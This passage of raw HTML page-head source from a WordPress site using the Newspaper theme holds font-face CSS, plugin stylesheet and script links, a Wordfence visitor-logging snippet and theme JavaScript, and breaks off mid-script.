Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ventilatorbesed.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://ventilatorbesed.com/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="74934ad181fe33bc22bc0a18-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="74934ad181fe33bc22bc0a18-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="74934ad181fe33bc22bc0a18-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="74934ad181fe33bc22bc0a18-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.flexslider.js?ver=1.3.1" id="wpsfi-flexslider-scripts-js"></script>
<script type="74934ad181fe33bc22bc0a18-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.easing.js?ver=1.3.1" id="wpsfi-easing-scripts-js"></script>
<script type="74934ad181fe33bc22bc0a18-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.mousewheel.js?ver=1.3.1" id="wpsfi-mousewheel-scripts-js"></script>
<script type="74934ad181fe33bc22bc0a18-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/wpsfi-scripts.js?ver=1.3.1" id="wpsfi-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ventilatorbesed.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ventilatorbesed.com/wp-json/wp/v2/posts/8117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ventilatorbesed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ventilatorbesed.com/tujka/" />
<link rel='shortlink' href='https://ventilatorbesed.com/?p=8117' />
<link rel="alternate" type="application/json+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Ftujka%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Ftujka%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:46;" />
<script type="74934ad181fe33bc22bc0a18-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ventilatorbesed.com/?wordfence_lh=1&hid=DF2605B2A5E2C1270CC010320039165B');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://ventilatorbesed.com/tujka/?amp=1">		<script type="74934ad181fe33bc22bc0a18-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="74934ad181fe33bc22bc0a18-text/javascript">
        window.tdb_globals = {"wpRestNonce":"2d2fada751","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="74934ad181fe33bc22bc0a18-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/ventilatorbesed.com\/wp-admin\/","wpRestNonce":"2d2fada751","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://ventilatorbesed.com/tujka/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="74934ad181fe33bc22bc0a18-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
